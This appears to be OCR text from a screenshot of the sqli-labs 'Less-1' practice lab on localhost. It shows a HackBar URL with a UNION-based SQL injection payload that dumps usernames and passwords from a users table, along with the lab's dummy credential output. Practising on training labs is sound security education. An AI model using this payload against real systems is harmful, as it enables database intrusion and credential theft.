 Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12dha
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-1/?id=-1' union select 1,2,(select group_concat(id,username,password) from users)  --+